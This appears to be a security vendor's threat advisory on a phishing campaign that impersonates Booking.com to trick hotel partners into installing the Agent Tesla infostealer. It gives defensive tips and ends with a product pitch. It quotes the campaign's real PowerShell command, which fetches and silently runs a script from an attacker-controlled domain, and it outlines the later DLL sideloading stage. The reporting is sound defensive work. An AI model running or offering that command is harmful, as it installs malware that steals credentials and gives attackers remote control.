New Agent Tesla Malware Campaign Targets Booking.com Partners With Fake Guest Complaints Ahead of Holiday Travel Rush, Bitdefender Labs Warns

It’s not just hotels, guesthouses and small property owners who are bracing for one of the busiest times of the year ahead of this year’s holiday season. Threat actors are highly active too.
According to Viorel Zavoiu from Bitdefender Antispam Lab, an extensive, ongoing phishing campaign impersonating Booking.com is attempting to trick property partners into running malware on their computers through fake guest complaints, service issues and reservation alerts.
This is not your typical credential-harvesting scam. Attackers have carefully crafted their messages to mirror real Booking.com communication, including spoofed branding, faux “extranet” URLs, and Blogspot redirectors that can make the links look legitimate at first glance. Once the target clicks, they’re guided through a deceptive verification process designed to install malware capable of stealing login credentials and remotely controlling the device.
For small hotels and independent property owners who rely heavily on Booking.com’s extranet during high season, this scam is especially dangerous and extremely convincing.
How the malware campaign works
This malicious email campaign, first spotted in mid-November, launched at the perfect moment. As hotels, guesthouses, and small rental properties move into the busiest travel period of the year, inboxes fill with legitimate Booking.com notifications, last-minute reservation changes, and urgent guest messages. Attackers are taking full advantage of this seasonal pressure.

During November and December:
- Guests are booking holiday getaways, Christmas trips and New Year stays in massive numbers.
- Property owners must respond quickly to avoid penalties, missed bookings or unhappy guests.
- Teams are understaffed or overwhelmed, leading to skimmed emails and faster clicks.
- Booking.com communication naturally increases, making fake complaints harder to distinguish from the real ones.
This creates the ideal backdrop for a phishing operation designed to trigger an immediate reaction. Subject lines like “Booking Guest Complaint Received #5594458883” or “Client Grievance Acknowledged” are almost guaranteed to grab attention when occupancy is high and every minute counts.
Once the recipient opens the email, attackers funnel them through a convincing, spoofed Booking.com extranet page. This is where the real trap begins: the page instructs the user to “verify” their access by running a PowerShell command, which silently downloads and executes a malware loader. That loader eventually deploys Agent Tesla, an infostealer and RAT capable of collecting credentials, keystrokes, screenshots and more.
Top targeted regions include: the UK, US, Germany, Itay, Australia, Ireland, South Africa, Japan and the Netherlands.
What Happens When Victims Click the Fake Booking.com Link
According to Bitdefender Labs researcher Raul Vasile Bucur, clicking the link in the email leads to a spoofed Booking.com partner page.

The victim is then shown a fake “Booking Verification” box instructing them to:
- Press Windows + R
- Paste a command
- Press Enter

This alone is a red flag, since Booking.com never asks anyone to run system commands.
But for stressed hotel staff trying to resolve a supposed urgent guest complaint, it may not look suspicious.
What the malicious command actually does
The instruction runs a hidden PowerShell script:
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -NoProfile -Command “iex ((New-Object Net.WebClient).DownloadString(‘https://buqiwptshpqisy.com/jsyqi20458aq’))”
This script:
- Downloads a malware loader
- Executes it silently
- Exfiltrates system information (username, hostname, OS version, antivirus info, hardware model)
- Contacts multiple attacker-controlled endpoints for the next-stage payloads
Second-stage payload: VMware DLL sideloading
The loader pulls:
- vmtoolsd.exe (legitimate, VMware-signed)
- Several DLLs — including a malicious intl.dll
The attackers use DLL sideloading to make the clean vmtoolsd.exe load their malicious DLL (libintl_gettext).
Final stage: AgentTesla (Infostealer + RAT)
The malware ultimately injects a payload into a memory location via a spawned process (applaunch.exe).
The injected content — Bqqlvpto.exe — is identified as AgentTesla, an infostealer and remote-access trojan capable of:
- Stealing Booking.com credentials
- Capturing emails, passwords, cookies, VPN logins
- Recording keystrokes
- Taking screenshots
- Providing remote access to the infected machine
Once attackers steal extranet credentials, they can:
- Modify reservations
- Issue fraudulent refund requests
- Change banking details
- Communicate with guests
- Spread additional phishing messages
Why Hotels and Small Establishments Should Be Especially Concerned
Smaller properties often:
- Have fewer staff checking the inbox
- Handle admin, guest messages and operations all at once
- Work on shared devices without strict security policies
- Rely heavily on Booking.com and respond quickly to avoid penalties
These conditions make them prime targets.
During peak holiday season, when the volume of legitimate Booking.com communication is at its highest, the chances of falling for a fake complaint or reservation issue skyrocket.
How to Identify These Fake Booking.com Emails
Look out for:
1. Unfamiliar or urgent subject line patterns
All follow a formula such as:
- “Guest Complaint Received #12345678901”
- “Client Grievance Acknowledged #<11 digits>”
- “Visitor Notice concerning Booking Confirmation #<11 digits>”
2. Blogspot redirectors
Attackers use *.blogspot.com URLs to cloak malicious links.
3. Requests to run commands
Booking.com never asks partners to:
- Run PowerShell
- Download DLLs
- Install verification tools
4. Strange account behavior
If booking notifications stop arriving or you see login attempts from new locations, assume your account may be compromised.
How Bitdefender Protects Hotels and Small Businesses from This Attack
Bitdefender detects and blocks every stage of this attack chain:
✔ Malicious email blocking
Our anti-spam and anti-phishing engines flag the spoofed Booking.com messages early.
✔ PowerShell attack prevention
The malicious script is detected as harmful and blocked before executing.
✔ Malware loader detection
All components, including the loader and secondary-stage files, are recognized as malicious.
✔ AgentTesla detection
Bitdefender’s behavioral and signature-based technologies fully block the final payload.
This means hotels protected by Bitdefender are secured, whether the attack uses:
- Email-based delivery
- Malicious attachments
- Fake admin verification pages
- Browser-based redirects
How can Hotels and Rental Properties Stay Safe
Harden your logins
Use a password manager, enable two-factor authentication and restrict who can access your Booking.com extranet.
Protect your devices first
Install reputable security software, keep systems updated and block unauthorized scripts.
Verify before reacting to “guest complaints”
Always check the sender email domain and hover over any link before clicking.
Never run commands sent via email
Booking.com does not ask partners to run PowerShell or install verification tools.
Keep guest data and devices separate
Avoid using the same PC for Booking.com extranet access and general browsing.
Strengthen Your Security with Bitdefender Ultimate Small Business Security
For small hotels, B&Bs, guesthouses and rental properties, a single compromised device can expose reservation data, payment information and guest communication.
Bitdefender Ultimate Small Business Security provides an easy, all-in-one way to safeguard your extranet accounts, workstations and business-critical operations with:
- Advanced malware and phishing protection
- Behavioral detection that blocks loader scripts and DLL sideloading
- Ransomware prevention
- Management tools that help secure multiple devices effortlessly
If your team needs simple, reliable protection built for small businesses, this is the most effective way to stay ahead of threats like Booking.com impersonation scams — especially during the high-risk holiday season.
